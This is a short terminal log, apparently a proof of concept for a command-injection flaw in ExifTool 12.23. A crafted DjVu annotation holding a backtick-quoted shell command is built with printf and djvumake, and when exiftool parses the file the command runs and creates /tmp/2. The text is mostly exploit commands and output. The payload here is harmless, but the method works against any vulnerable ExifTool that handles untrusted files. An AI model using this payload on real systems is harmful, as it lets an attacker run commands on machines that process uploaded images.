 uid=0(root) gid=0(root) groups=0(root)
root@airsky:~/exiftool# printf '(metadata "\\\n".`echo 2>/tmp/2`.\\"g"' > rce.txt
root@airsky:~/exiftool# ls /tmp/
3 net_affinity.log rce sss systemd-private-0bb6eb
exif.temp.6jvuJ8 nv_gpu_conf.log setRps.log stargate.lock test.txt
root@airsky:~/exiftool# djvumake rce.djvu INFO=0,0 BG2k=/dev/null ANTa=rce.txt
root@airsky:~/exiftool# exiftool rce.djvu
ExifTool Version Number : 12.23
File Name : rce.djvu
Directory : .
File Size : 85 bytes
File Modification Date/Time : 2022:01:18 12:55:39+08:00
File Access Date/Time : 2022:01:18 12:55:39+08:00
File Inode Change Date/Time : 2022:01:18 12:55:39+08:00
File Permissions : -rw-r--r--
File Type : DJVU
File Type Extension : djvu
MIME Type : image/vnd.djvu
Image Width : 0
Image Height : 0
DjVu Version : 0.24
Spatial Resolution : 300
Gamma : 2.2
Orientation : Horizontal (normal)
Warning : Ignored invalid metadata entry(s)
Image Size : 0x0
Megapixels : 0.000000
root@airsky:~/exiftool# cat rce.djvu
AT&TFORMIDJVUINFO
,BG2kANTa#(metadata "\
".`echo 2>/tmp/2`.\"g"root@airsky:~/exiftool# ls /tmp/
2 exif.temp.6jvuJ8 nv_gpu_conf.log setRps.log stargate.lock
3 net_affinity.log rce sss systemd-private-0bb6eb3cb67c4dee9af